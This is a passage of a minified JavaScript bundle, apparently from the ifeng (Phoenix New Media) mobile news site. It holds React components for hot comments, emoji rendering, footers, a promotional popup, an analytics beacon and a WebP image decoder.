l.default.createElement("div",{className:u.default.hotItem},l.default.createElement("div",{className:u.default.title},l.default.createElement("p",{className:u.default.userinfo},l.default.createElement("img",{src:e.faceurl}),l.default.createElement("span",{className:u.default.uname},e.uname),l.default.createElement("span",{className:u.default.uptimes},e.uptimes||""))),l.default.createElement("div",{className:u.default.txt,dangerouslySetInnerHTML:{__html:e.contents||""}}),l.default.createElement("div",{className:u.default.message},l.default.createElement("span",{className:u.default.address},"".concat(o[0]||"").concat(o[1]||"")),l.default.createElement("span",{className:u.default.commentTime},f(n,t)),l.default.createElement("span",{className:u.default.rec},"回复")))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},23955:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(52568),n(22252)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={hotList:[],initLeft:window.innerWidth-38,left:window.innerWidth-38,current:0},o.handleTouchStart=function(e){if(1!==o.state.hotList.length){var t=e.touches[0];o.startX=t.pageX,o.startY=t.pageY,o.moveX=0,o.moveY=0}},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.hotList,a=t.initLeft;if(1!==n.length){var r=e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.setState({left:a-o.moveX})}},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.hotList,i=a.initLeft;t<i?t-=10:t>i&&(t+=10),o.setState({left:t}),o.moveX>0&&t<i-(window.innerWidth-26)||0===o.moveX&&t<i?(p.cancel(o.step),i-(window.innerWidth-26)==-12?o.setState({left:(window.innerWidth-26)*(r.length-2)-12,initLeft:(window.innerWidth-26)*(r.length-2)-12,current:r.length-3}):o.setState({left:i-(window.innerWidth-26),initLeft:i-(window.innerWidth-26),current:--n})):o.moveX<0&&t>i+(window.innerWidth-26)||0===o.moveX&&t>i?(p.cancel(o.step),i+(window.innerWidth-26)===(window.innerWidth-26)*(r.length-1)-12?o.setState({left:window.innerWidth-38,initLeft:window.innerWidth-38,current:0}):o.setState({left:i+(window.innerWidth-26),initLeft:i+(window.innerWidth-26),current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,o.props.handleCallNewsApp)(e,t,n)},o.commentBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.commentBox.current&&this.commentBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.props.content;e.length>1&&(e.splice(0,0,e[e.length-1]),e.push(e[1])),this.setState({hotList:e})}},{key:"componentWillUnmount",value:function(){this.commentBox.current&&this.commentBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.hotList,o=t.left,a=t.current,r=this.props,i=(r.handleCallNewsApp,r.wxLaunchConfig,[]),s=0;s<n.length-2;s++)i.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=(window.innerWidth-26)*n.length,f={style:n.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.hotListBox},l.default.createElement("div",{className:u.default.hotList},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f,{ref:this.commentBox,onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),n.map((function(t,n){return l.default.createElement("div",{key:n,className:u.default.swiper,onClick:e.handleClick},l.default.createElement(c.default,{content:t}))})))),l.default.createElement("div",{className:u.default.dots},l.default.createElement("ul",{className:u.default.dotList},i)))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15247:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86064),n(23955),n(33811),n(18604),n(71240)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),s=m(s);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=n(79556),b=y.callApp,w=y.getSchemeLink,_=y.getWebAppLink,x=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e.handleClick=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props.articleInfo,r=a.id,i=a._id,l=(a.docUrl,a.clickCount),u=a.kind,c=a.callType,s=a.topicId,f=a.downloads,p=void 0===f?{}:f,m=(a.others,a.isVideoShare),h=a.noKindFrom,v=void 0===h?0:h,g=c||"doc",y=~["topic2","hotspotlist","survey","customPage"].indexOf(c||"")?s:i||r,w=m?"videoApp":"newsApp";l&&t&&(0,d.h5PageCount)([l]),n&&(l&&(l.other.tag="t9",(0,d.h5PageCount)([l])),p&&p.download),o&&b({client:w,docType:g,pid:y,hasComment:1,kind:u,noKindFrom:v,download:p.download,downloadAd:p.downloadAd,isCopySchemeUrl:n})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,f.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo,n=t.isVideoShare,o=t.callType,a=t.topicId,r=t.id,i=t._id,l=t.kind,d=t.wxLaunchType,f=t.wxLaunchSwitch,m=t.weappLink,h=~["topic2","hotspotlist","survey","customPage"].indexOf(o||"")?a:i||r,v="weapp"===d?m||_({docType:o||"doc",pid:h}):w({docType:o||"doc",pid:h,kind:l}),g={isVideoShare:n,wxLaunchType:d,wxLaunchSwitch:f,schemeLink:v};return-1===e.allow_comment?null:u.default.createElement("div",{className:c.default.comment_box},e&&e.comments&&e.comments.length>0&&u.default.createElement("div",null,u.default.createElement("div",{className:c.default.title_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null),u.default.createElement("a",null,"热门评论"))),u.default.createElement("div",null,u.default.createElement(s.default,{content:e.comments,wxLaunchConfig:g,handleCallNewsApp:this.handleClick}))),u.default.createElement("div",{className:c.default.more_box,onClick:this.handleClick},u.default.createElement("div",{className:c.default.more},!n&&u.default.createElement("span",null,"打开凤凰新闻，查看更多评论"),n&&u.default.createElement("span",null,"打开凤凰视频，查看更多评论")),!n&&f&&u.default.createElement(p.WxLaunchApp,{launchType:d,schemeLink:v,launchAppClick:this.handleClick.bind(this,!0,!1,!1),launchAppFail:this.handleClick.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);x.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},18604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(3337),n(30754),n(83503)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vote=e.postComment=e.getHotList=void 0,t=u(t),o=u(o),i=u(i),l=u(l);var c=function(e,t){t=t||0;for(var n="_".concat((0,l.default)("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat((0,l.default)("".concat(e,"_").concat(t)));return n},s=function(e){var t=e,n=/\[([^\]]*)\]/gim,o=e.match(n),a=r.faceImgList.map((function(e){return e.title})),l=r.faceImgList.map((function(e){return e.name}));if(o)for(var u=o.length,c=0;c<u;c++){var s=o[c].replace("[","").replace("]",""),d=a.indexOf(s),f=l.indexOf(s),p=-1===d?f:d,m="";p>-1&&(m='<span class="'.concat(i.default.face," ").concat(i.default[r.faceImgList[p].name],'"></span>')),t=t.replace(o[c],m)}return t},d=function(e){return e.forEach((function(e){var t=e.comment_contents;e.contents=s(t);var n=e.uname;"客户端用户"!==n&&"手机用户"!==n&&"凤凰网友"!==n||(e.user_url="");var o=e.comment_date;e.year=o.substr(0,4),e.date=o.substr(5,2),e.time=o.substr(8,8)})),e};e.getHotList=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r,i){var l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{orderby:"uptimes",docUrl:o,format:"js",job:1,p:1,pageSize:i,skey:r},jsonpCallback:"".concat(c("newCommentListCallBack")),cache:!0});case 2:return(l=e.sent).comments=d(l.comments),e.abrupt("return",l);case 5:case"end":return e.stop()}}),e)})));return function(t,n,o,a){return e.apply(this,arguments)}}(),e.vote=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r){var i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{cmtId:o,job:"up",docUrl:r,format:"js"},jsonpCallback:"recmCallback"});case 2:return i=e.sent,e.abrupt("return",i);case 4:case"end":return e.stop()}}),e)})));return function(t,n,o){return e.apply(this,arguments)}}(),e.postComment=function(){var e=(0,o.default)(t.default.mark((function e(n,o){var r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(o.cmtPostUrl,{data:{docUrl:o.docUrl,docName:o.docTitle,speUrl:o.speUrl,skey:o.skey,format:"js",content:n,permalink:o.pcUrl},jsonpCallback:"postCmt",cache:!1});case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85699:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},3337:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.oldFaceImgList=e.faceImgList=void 0,e.faceImgList=[{title:"微笑",name:"smile"},{title:"皱眉",name:"frown"},{title:"色色",name:"lechery"},{title:"哭泣",name:"cry"},{title:"龇牙",name:"teethlaugh"},{title:"晕",name:"dizzy"},{title:"傲慢",name:"arrogant"},{title:"抠鼻",name:"dignose"},{title:"欢呼",name:"cheer"},{title:"害羞",name:"shy"},{title:"拍击",name:"slap"},{title:"酷",name:"cool"},{title:"捂脸哭",name:"facepalmcry"},{title:"生气",name:"angry"},{title:"困",name:"sleepy"},{title:"疑问",name:"doubt"},{title:"可怜",name:"pathetic"},{title:"呕吐",name:"vomit"},{title:"笑哭",name:"laughcry"},{title:"偷笑",name:"titter"},{title:"奸笑",name:"comic"},{title:"反笑",name:"reversesmile"},{title:"抓狂",name:"crazy"},{title:"错愕",name:"astonished"},{title:"大哭",name:"bigcry"},{title:"奋斗",name:"struggle"},{title:"邪恶",name:"evil"},{title:"尴尬",name:"awkward"},{title:"闭嘴",name:"shutup"},{title:"生病",name:"fallill"},{title:"爱心",name:"heart"},{title:"拥抱",name:"embrace"},{title:"摊手",name:"letgo"},{title:"喜欢",name:"like"},{title:"握手",name:"handshake"},{title:"OK",name:"ok"},{title:"鼓掌",name:"applause"},{title:"点赞",name:"praise"},{title:"嘘声",name:"boo"},{title:"祝福",name:"blessing"},{title:"西瓜",name:"watermelon"},{title:"蜡烛",name:"candle"},{title:"狗头",name:"dog"},{title:"不抬杠",name:"dontbicker"},{title:"喝茶",name:"drinktea"},{title:"屎",name:"dung"},{title:"难",name:"hard"},{title:"呵呵",name:"hehe"},{title:"下跪哭",name:"kneelcry"},{title:"下跪",name:"kneel"},{title:"威武",name:"majestic"},{title:"响指",name:"snap"},{title:"裂开",name:"split"},{title:"别说话",name:"stoptalking"},{title:"奋斗",name:"struggle"}],e.oldFaceImgList=[{title:"衰",name:"wane"},{title:"流汗",name:"sweat"},{title:"睡着",name:"sleep"},{title:"憨笑",name:"simper"},{title:"玫瑰",name:"rose"},{title:"求关注",name:"follow"},{title:"愣",name:"daze"},{title:"可爱",name:"cute"},{title:"天使",name:"angel"},{title:"拜拜",name:"bye"},{title:"惊",name:"amaze"}]})?n.apply(t,o):n)||(e.exports=a)},78788:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(127)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(new Date).getFullYear(),n="Copyright © ".concat(t," Phoenix New Media Limited All Rights Reserved."),o=e&&e.text||"",a=e&&e.url||"";return l.default.createElement("div",{className:u.default.box},o&&l.default.createElement("div",{className:u.default.twoLine},l.default.createElement("a",{href:a},o)),l.default.createElement("div",{className:u.default.oneLine},n))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63040),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content.map((function(t,n){return l.default.createElement("li",{className:u.default.footerItem,key:n},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url),className:u.default.footerLink},t.title))}));return l.default.createElement("footer",{className:u.default.footer},l.default.createElement("ul",{className:u.default.footerBox},t))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},96694:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(78788),n(38915)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Copyright",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"HomeFooter",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},51446:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37183)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.value,o=e.grow,a=e.gain,r="black";a>0?r="red":a<0&&(r="green");var i=u.default;return l.default.createElement("div",{className:u.default.data_item},l.default.createElement("div",null,l.default.createElement("div",{className:u.default.title},t),l.default.createElement("div",{className:"".concat(u.default.value," ").concat(i[r])},n),l.default.createElement("div",{className:u.default.other},l.default.createElement("span",{className:"".concat(u.default.grow," ").concat(i[r])},o>0?"+".concat(o):o),l.default.createElement("span",{className:i[r]},a>0?"+".concat(a,"%"):"".concat(a,"%")))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26871),n(51446)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.data_box},e.map((function(t,n){return l.default.createElement(l.default.Fragment,{key:n},l.default.createElement(c.default,{content:t}),n!==e.length-1?l.default.createElement("div",{className:u.default.devide}):"")})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59666:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(11388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"DataBox",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},84368:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(75206),n(50289),n(47723)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),s=p(s),f=p(f);var y=function(e){function n(e){var a;(0,o.default)(this,n),(a=v(this,n,[e])).handleCloseClick=function(){a.setState({display:!1})},a.handleHrefClick=function(){var e=a.props,t=e.content,n=e.tjKey;window.location.href=t.url,(0,d.tongji)(n)};var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"";return a.state={display:!r.match(/MicroMessenger/gi)},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state.display,n=this.props.content;return"object"===("undefined"==typeof document?"undefined":(0,t.default)(document))&&n&&e?s.default.createPortal(c.default.createElement("div",{className:f.default.box},c.default.createElement("div",{className:f.default.hongbaoBox},c.default.createElement("a",{onClick:this.handleHrefClick},c.default.createElement("img",{className:f.default.image,src:n.image,width:n.width,height:n.height})),c.default.createElement("i",{className:f.default.close,onClick:this.handleCloseClick}))),document.body):null}}])}(c.PureComponent);e.default=y})?o.apply(t,a):o)||(e.exports=r)},31119:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84368)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hongbao",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},50289:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(29230)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tongji=void 0,t=i(t),o=i(o),e.tongji=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=window.location.href,e.next=3,(0,a.jsonp)("http://stadig.ifeng.com/actsta.js",{data:{datatype:"wap_act",value:n,uri:o,ref:o,uid:(0,r.getUserid)(),sid:(0,r.getSid)(),time:(new Date).getTime(),ci:"/",pt:""},cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97428:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(54756),n(41594),n(58717)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(o=Object.getOwnPropertySymbols(e);a<o.length;a++)t.indexOf(o[a])<0&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]])}return n},f="undefined"==typeof window,p=function(e,t){return s(void 0,void 0,void 0,o.default.mark((function n(){var a,i;return o.default.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,r.loadImgData(e);case 2:return a=n.sent,n.next=5,r.decode(a,t);case 5:return i=n.sent,n.abrupt("return",i);case 7:case"end":return n.stop()}}),n)})))},m=a.default.memo((function(e){var n,o=e.src,i=d(e,["src"]),l=i.webpRegexp||/(_webp)|(.webp$)/g;if(f||!r.isWebp(o)||(null===(n=window.__IFENG_ENV__)||void 0===n?void 0:n.supportWebp))return a.default.createElement("img",Object.assign({src:o},i));if(r.isWebp(o)&&"undefined"==typeof WebAssembly&&!i.force)return a.default.createElement("img",Object.assign({src:o.replace(l,"")},i));var u=(0,a.useState)(""),c=(0,t.default)(u,2),s=c[0],m=c[1],h=(0,a.useRef)(null);return(0,a.useEffect)((function(){p(o,h.current).then(m)}),[]),a.default.createElement(a.default.Fragment,null,a.default.createElement("img",Object.assign({src:s},i)),a.default.createElement("canvas",{ref:h,style:{display:"none"}}))}));e.default=m})?o.apply(t,a):o)||(e.exports=r)},58717:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.loadImgData=e.isWebp=e.decode=void 0,e.isWebp=function(e){return/\.webp$/.test(e)},e.loadImgData=function(e){return new Promise((function(t,n){var o=new XMLHttpRequest;o.open("GET",e),o.responseType="arraybuffer",o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){var e=new Uint8Array(o.response);t(e)}},o.send()}))},e.decode=function(e,t){var n=window.__IFENG_WEBP_MODULE__,o=function(e){return void 0!==e.asm};return new Promise((function(a,r){var i=setInterval((function(){if(o(n)){clearInterval(i);var r=n.cwrap("WebpToSDL","number",["array","number"]);n.canvas=t,t.getContext("2d").clearRect(0,0,t.width,t.height),r(e,e.length),a(t.toDataURL())}}),50)}))}})?n.apply(t,o):n)||(e.exports=a)},82728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(97428)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Img",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},72564:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(88279),n(43673),n(73953),n(4811),n(59666),n(71614),n(96694),n(37238),n(67606),n(25124),n(11010),n(31968),n(33015),n(64432),n(78214),n(85946),n(66650),n(31119),n(34624),n(10553),n(10911),n(82728),n(82111),n(12838),n(71240),n(69244),n(47942),n(28652),n(93526)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in 